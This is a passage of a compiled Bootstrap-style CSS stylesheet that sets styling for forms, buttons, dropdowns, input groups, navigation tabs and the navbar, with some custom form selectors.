  color: #737373; }

@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-control, .form-inline form.bc-form input, form.bc-form .form-inline input, .form-inline form.bc-form select, form.bc-form .form-inline select, .form-inline
  form.bc-form .fake-select,
  form.bc-form .form-inline .fake-select {
    display: inline-block;
    width: auto;
    vertical-align: middle; }
  .form-inline .form-control-static {
    display: inline-block; }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle; }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control,
    .form-inline .input-group form.bc-form input, form.bc-form
    .form-inline .input-group input,
    .form-inline .input-group form.bc-form select, form.bc-form
    .form-inline .input-group select,
    .form-inline .input-group
    form.bc-form .fake-select,
    form.bc-form
    .form-inline .input-group .fake-select {
      width: auto; }
  .form-inline .input-group > .form-control, .form-inline form.bc-form .input-group > input, form.bc-form .form-inline .input-group > input, .form-inline form.bc-form .input-group > select, form.bc-form .form-inline .input-group > select, .form-inline
  form.bc-form .input-group > .fake-select,
  form.bc-form .form-inline .input-group > .fake-select {
    width: 100%; }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle; }
    .form-inline .radio label,
    .form-inline .checkbox label {
      padding-left: 0; }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0; }
  .form-inline .has-feedback .form-control-feedback {
    top: 0; } }

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px; }

.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px; }

.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px; }
  .form-horizontal .form-group:before, .form-horizontal .form-group:after {
    content: " ";
    display: table; }
  .form-horizontal .form-group:after {
    clear: both; }

@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px; } }

.form-horizontal .has-feedback .form-control-feedback {
  right: 15px; }

@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 11px;
    font-size: 18px; } }

@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px; } }

.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }
  .btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px; }
  .btn:hover, .btn:focus, .btn.focus {
    color: #333;
    text-decoration: none; }
  .btn:active, .btn.active {
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }
  .btn.disabled, .btn[disabled],
  fieldset[disabled] .btn {
    cursor: not-allowed;
    opacity: 0.65;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none; }

a.btn.disabled,
fieldset[disabled] a.btn {
  pointer-events: none; }

.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc; }
  .btn-default:focus, .btn-default.focus {
    color: #333;
    background-color: #e6e6e6;
    border-color: #8c8c8c; }
  .btn-default:hover {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad; }
  .btn-default:active, .btn-default.active,
  .open > .btn-default.dropdown-toggle {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad; }
    .btn-default:active:hover, .btn-default:active:focus, .btn-default:active.focus, .btn-default.active:hover, .btn-default.active:focus, .btn-default.active.focus,
    .open > .btn-default.dropdown-toggle:hover,
    .open > .btn-default.dropdown-toggle:focus,
    .open > .btn-default.dropdown-toggle.focus {
      color: #333;
      background-color: #d4d4d4;
      border-color: #8c8c8c; }
  .btn-default:active, .btn-default.active,
  .open > .btn-default.dropdown-toggle {
    background-image: none; }
  .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus,
  fieldset[disabled] .btn-default:hover,
  fieldset[disabled] .btn-default:focus,
  fieldset[disabled] .btn-default.focus {
    background-color: #fff;
    border-color: #ccc; }
  .btn-default .badge {
    color: #fff;
    background-color: #333; }

.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4; }
  .btn-primary:focus, .btn-primary.focus {
    color: #fff;
    background-color: #286090;
    border-color: #122b40; }
  .btn-primary:hover {
    color: #fff;
    background-color: #286090;
    border-color: #204d74; }
  .btn-primary:active, .btn-primary.active,
  .open > .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #286090;
    border-color: #204d74; }
    .btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus,
    .open > .btn-primary.dropdown-toggle:hover,
    .open > .btn-primary.dropdown-toggle:focus,
    .open > .btn-primary.dropdown-toggle.focus {
      color: #fff;
      background-color: #204d74;
      border-color: #122b40; }
  .btn-primary:active, .btn-primary.active,
  .open > .btn-primary.dropdown-toggle {
    background-image: none; }
  .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus,
  fieldset[disabled] .btn-primary:hover,
  fieldset[disabled] .btn-primary:focus,
  fieldset[disabled] .btn-primary.focus {
    background-color: #337ab7;
    border-color: #2e6da4; }
  .btn-primary .badge {
    color: #337ab7;
    background-color: #fff; }

.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c; }
  .btn-success:focus, .btn-success.focus {
    color: #fff;
    background-color: #449d44;
    border-color: #255625; }
  .btn-success:hover {
    color: #fff;
    background-color: #449d44;
    border-color: #398439; }
  .btn-success:active, .btn-success.active,
  .open > .btn-success.dropdown-toggle {
    color: #fff;
    background-color: #449d44;
    border-color: #398439; }
    .btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus,
    .open > .btn-success.dropdown-toggle:hover,
    .open > .btn-success.dropdown-toggle:focus,
    .open > .btn-success.dropdown-toggle.focus {
      color: #fff;
      background-color: #398439;
      border-color: #255625; }
  .btn-success:active, .btn-success.active,
  .open > .btn-success.dropdown-toggle {
    background-image: none; }
  .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus,
  fieldset[disabled] .btn-success:hover,
  fieldset[disabled] .btn-success:focus,
  fieldset[disabled] .btn-success.focus {
    background-color: #5cb85c;
    border-color: #4cae4c; }
  .btn-success .badge {
    color: #5cb85c;
    background-color: #fff; }

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da; }
  .btn-info:focus, .btn-info.focus {
    color: #fff;
    background-color: #31b0d5;
    border-color: #1b6d85; }
  .btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc; }
  .btn-info:active, .btn-info.active,
  .open > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc; }
    .btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus,
    .open > .btn-info.dropdown-toggle:hover,
    .open > .btn-info.dropdown-toggle:focus,
    .open > .btn-info.dropdown-toggle.focus {
      color: #fff;
      background-color: #269abc;
      border-color: #1b6d85; }
  .btn-info:active, .btn-info.active,
  .open > .btn-info.dropdown-toggle {
    background-image: none; }
  .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus,
  fieldset[disabled] .btn-info:hover,
  fieldset[disabled] .btn-info:focus,
  fieldset[disabled] .btn-info.focus {
    background-color: #5bc0de;
    border-color: #46b8da; }
  .btn-info .badge {
    color: #5bc0de;
    background-color: #fff; }




.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a; }
  .btn-danger:focus, .btn-danger.focus {
    color: #fff;
    background-color: #c9302c;
    border-color: #761c19; }
  .btn-danger:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925; }
  .btn-danger:active, .btn-danger.active,
  .open > .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925; }
    .btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus,
    .open > .btn-danger.dropdown-toggle:hover,
    .open > .btn-danger.dropdown-toggle:focus,
    .open > .btn-danger.dropdown-toggle.focus {
      color: #fff;
      background-color: #ac2925;
      border-color: #761c19; }
  .btn-danger:active, .btn-danger.active,
  .open > .btn-danger.dropdown-toggle {
    background-image: none; }
  .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus,
  fieldset[disabled] .btn-danger:hover,
  fieldset[disabled] .btn-danger:focus,
  fieldset[disabled] .btn-danger.focus {
    background-color: #d9534f;
    border-color: #d43f3a; }
  .btn-danger .badge {
    color: #d9534f;
    background-color: #fff; }

.btn-link {
  color: #337ab7;
  font-weight: normal;
  border-radius: 0; }
  .btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled],
  fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none; }
  .btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
    border-color: transparent; }
  .btn-link:hover, .btn-link:focus {
    color: #23527c;
    text-decoration: underline;
    background-color: transparent; }
  .btn-link[disabled]:hover, .btn-link[disabled]:focus,
  fieldset[disabled] .btn-link:hover,
  fieldset[disabled] .btn-link:focus {
    color: #777777;
    text-decoration: none; }

.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px; }

.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.btn-block {
  display: block;
  width: 100%; }

.btn-block + .btn-block {
  margin-top: 5px; }

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%; }

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear; }
  .fade.in {
    opacity: 1; }

.collapse {
  display: none; }
  .collapse.in {
    display: block; }

tr.collapse.in {
  display: table-row; }

tbody.collapse.in {
  display: table-row-group; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease; }

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent; }

.dropup,
.dropdown {
  position: relative; }

.dropdown-toggle:focus {
  outline: 0; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box; }
  .dropdown-menu.pull-right {
    right: 0;
    left: auto; }
  .dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5; }
  .dropdown-menu > li > a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857;
    color: #333333;
    white-space: nowrap; }

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5; }

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #337ab7; }

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #777777; }

.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed; }

.open > .dropdown-menu {
  display: block; }

.open > a {
  outline: 0; }

.dropdown-menu-right {
  left: auto;
  right: 0; }

.dropdown-menu-left {
  left: 0;
  right: auto; }

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857;
  color: #777777;
  white-space: nowrap; }

.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990; }

.pull-right > .dropdown-menu {
  right: 0;
  left: auto; }

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: ""; }

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px; }

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto; }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto; } }

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle; }
  .btn-group > .btn,
  .btn-group-vertical > .btn {
    position: relative;
    float: left; }
    .btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
    .btn-group-vertical > .btn:hover,
    .btn-group-vertical > .btn:focus,
    .btn-group-vertical > .btn:active,
    .btn-group-vertical > .btn.active {
      z-index: 2; }

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px; }

.btn-toolbar {
  margin-left: -5px; }
  .btn-toolbar:before, .btn-toolbar:after {
    content: " ";
    display: table; }
  .btn-toolbar:after {
    clear: both; }
  .btn-toolbar .btn,
  .btn-toolbar .btn-group,
  .btn-toolbar .input-group {
    float: left; }
  .btn-toolbar > .btn,
  .btn-toolbar > .btn-group,
  .btn-toolbar > .input-group {
    margin-left: 5px; }

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0; }

.btn-group > .btn:first-child {
  margin-left: 0; }
  .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0; }

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.btn-group > .btn-group {
  float: left; }

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0; }

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0; }

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0; }

.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px; }

.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px; }

.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }
  .btn-group.open .dropdown-toggle.btn-link {
    -webkit-box-shadow: none;
    box-shadow: none; }

.btn .caret {
  margin-left: 0; }

.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0; }

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 5px 5px; }

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%; }

.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
  content: " ";
  display: table; }

.btn-group-vertical > .btn-group:after {
  clear: both; }

.btn-group-vertical > .btn-group > .btn {
  float: none; }

.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0; }

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0; }

.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px; }

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0; }

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate; }
  .btn-group-justified > .btn,
  .btn-group-justified > .btn-group {
    float: none;
    display: table-cell;
    width: 1%; }
  .btn-group-justified > .btn-group .btn {
    width: 100%; }
  .btn-group-justified > .btn-group .dropdown-menu {
    left: auto; }

[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none; }

.input-group {
  position: relative;
  display: table;
  border-collapse: separate; }
  .input-group[class*="col-"] {
    float: none;
    padding-left: 0;
    padding-right: 0; }
  .input-group .form-control, .input-group form.bc-form input, form.bc-form .input-group input, .input-group form.bc-form select, form.bc-form .input-group select, .input-group
  form.bc-form .fake-select,
  form.bc-form .input-group .fake-select {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0; }
    .input-group .form-control:focus, .input-group form.bc-form input:focus, form.bc-form .input-group input:focus, .input-group form.bc-form select:focus, form.bc-form .input-group select:focus, .input-group
    form.bc-form .fake-select:focus,
    form.bc-form .input-group .fake-select:focus {
      z-index: 3; }

.input-group-addon,
.input-group-btn,
.input-group .form-control,
.input-group form.bc-form input, form.bc-form
.input-group input,
.input-group form.bc-form select, form.bc-form
.input-group select,
.input-group
form.bc-form .fake-select,
form.bc-form
.input-group .fake-select {
  display: table-cell; }
  .input-group-addon:not(:first-child):not(:last-child),
  .input-group-btn:not(:first-child):not(:last-child),
  .input-group .form-control:not(:first-child):not(:last-child),
  .input-group form.bc-form input:not(:first-child):not(:last-child), form.bc-form
  .input-group input:not(:first-child):not(:last-child),
  .input-group form.bc-form select:not(:first-child):not(:last-child), form.bc-form
  .input-group select:not(:first-child):not(:last-child),
  .input-group
  form.bc-form .fake-select:not(:first-child):not(:last-child),
  form.bc-form
  .input-group .fake-select:not(:first-child):not(:last-child) {
    border-radius: 0; }

.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle; }

.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ccc;
  border-radius: 4px; }
  .input-group-addon.input-sm, form.bc-form .input-group-sm > input.input-group-addon, form.bc-form .input-group-sm > select.input-group-addon,
  form.bc-form .input-group-sm > .input-group-addon.fake-select,
  .input-group-sm > .input-group-addon,
  .input-group-sm > .input-group-btn > .input-group-addon.btn {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px; }
  .input-group-addon.input-lg, form.bc-form .input-group-lg > input.input-group-addon, form.bc-form .input-group-lg > select.input-group-addon,
  form.bc-form .input-group-lg > .input-group-addon.fake-select,
  .input-group-lg > .input-group-addon,
  .input-group-lg > .input-group-btn > .input-group-addon.btn {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px; }
  .input-group-addon input[type="radio"],
  .input-group-addon input[type="checkbox"] {
    margin-top: 0; }

.input-group .form-control:first-child, .input-group form.bc-form input:first-child, form.bc-form .input-group input:first-child, .input-group form.bc-form select:first-child, form.bc-form .input-group select:first-child, .input-group
form.bc-form .fake-select:first-child,
form.bc-form .input-group .fake-select:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0; }

.input-group-addon:first-child {
  border-right: 0; }

.input-group .form-control:last-child, .input-group form.bc-form input:last-child, form.bc-form .input-group input:last-child, .input-group form.bc-form select:last-child, form.bc-form .input-group select:last-child, .input-group
form.bc-form .fake-select:last-child,
form.bc-form .input-group .fake-select:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.input-group-addon:last-child {
  border-left: 0; }

.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap; }
  .input-group-btn > .btn {
    position: relative; }
    .input-group-btn > .btn + .btn {
      margin-left: -1px; }
    .input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
      z-index: 2; }
  .input-group-btn:first-child > .btn,
  .input-group-btn:first-child > .btn-group {
    margin-right: -1px; }
  .input-group-btn:last-child > .btn,
  .input-group-btn:last-child > .btn-group {
    z-index: 2;
    margin-left: -1px; }

.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none; }
  .nav:before, .nav:after {
    content: " ";
    display: table; }
  .nav:after {
    clear: both; }
  .nav > li {
    position: relative;
    display: block; }
    .nav > li > a {
      position: relative;
      display: block;
      padding: 10px 15px; }
      .nav > li > a:hover, .nav > li > a:focus {
        text-decoration: none;
        background-color: #eeeeee; }
    .nav > li.disabled > a {
      color: #777777; }
      .nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
        color: #777777;
        text-decoration: none;
        background-color: transparent;
        cursor: not-allowed; }
  .nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
    background-color: #eeeeee;
    border-color: #337ab7; }
  .nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5; }
  .nav > li > a > img {
    max-width: none; }

.nav-tabs {
  border-bottom: 1px solid #ddd; }
  .nav-tabs > li {
    float: left;
    margin-bottom: -1px; }
    .nav-tabs > li > a {
      margin-right: 2px;
      line-height: 1.42857;
      border: 1px solid transparent;
      border-radius: 4px 4px 0 0; }
      .nav-tabs > li > a:hover {
        border-color: #eeeeee #eeeeee #ddd; }
    .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
      color: #fff;
      background-color: rgb(240, 185, 11);
      border: 1px solid #ddd;
      border-bottom-color: transparent;
      cursor: default; }

.nav-pills > li {
  float: left; }
  .nav-pills > li > a {
    border-radius: 4px; }
  .nav-pills > li + li {
    margin-left: 2px; }
  .nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
    color: #fff;
    background-color: #337ab7; }

.nav-stacked > li {
  float: none; }
  .nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0; }

.nav-justified, .nav-tabs.nav-justified {
  width: 100%; }
  .nav-justified > li, .nav-tabs.nav-justified > li {
    float: none; }
    .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
      text-align: center;
      margin-bottom: 5px; }
  .nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto; }
  @media (min-width: 768px) {
    .nav-justified > li, .nav-tabs.nav-justified > li {
      display: table-cell;
      width: 1%; }
      .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
        margin-bottom: 0; } }

.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0; }
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-right: 0;
    border-radius: 4px; }
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
  .nav-tabs-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:focus {
    border: 1px solid #ddd; }
  @media (min-width: 768px) {
    .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
      border-bottom: 1px solid #ddd;
      border-radius: 4px 4px 0 0; }
    .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
    .nav-tabs-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a:hover,
    .nav-tabs-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:focus {
      border-bottom-color: #fff; } }

.tab-content > .tab-pane {
  display: none; }

.tab-content > .active {
  display: block; }

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent; }
  .navbar:before, .navbar:after {
    content: " ";
    display: table; }
  .navbar:after {
    clear: both; }
  @media (min-width: 768px) {
    .navbar {
      border-radius: 4px; } }

.navbar-header:before, .navbar-header:after {
  content: " ";
  display: table; }

.navbar-header:after {
  clear: both; }

@media (min-width: 768px) {
  .navbar-header {
    float: left; } }

.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch; }
  .navbar-collapse:before, .navbar-collapse:after {
    content: " ";
    display: table; }
  .navbar-collapse:after {
    clear: both; }
  .navbar-collapse.in {
    overflow-y: auto; }
  @media (min-width: 768px) {
    .navbar-collapse {
      width: auto;
      border-top: 0;
      box-shadow: none; }
      .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important; }
      .navbar-collapse.in {
        overflow-y: visible; }
      .navbar-fixed-top .navbar-collapse,
      .navbar-static-top .navbar-collapse,
      .navbar-fixed-bottom .navbar-collapse {
        padding-left: 0;
        padding-right: 0; } }

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px; }
  @media (max-device-width: 480px) and (orientation: landscape) {
    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
      max-height: 200px; } }

.container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px; }
  @media (min-width: 768px) {
    .container > .navbar-header,
    .container > .navbar-collapse,
    .container-fluid > .navbar-header,
    .container-fluid > .navbar-collapse {
      margin-right: 0;
      margin-left: 0; } }

.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px; }
  @media (min-width: 768px) {
    .navbar-static-top {
      border-radius: 0; } }

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030; }
  @media (min-width: 768px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
      border-radius: 0; } }

.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px; }

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0; }

.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
  height: 50px; }
  .navbar-brand:hover, .navbar-brand:focus {
    text-decoration: none; }
  .navbar-brand > img {
    display: block; }
  @media (min-width: 768px) {
    .navbar > .container .navbar-brand,
    .navbar > .container-fluid .navbar-brand {
      margin-left: -15px; } }

.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
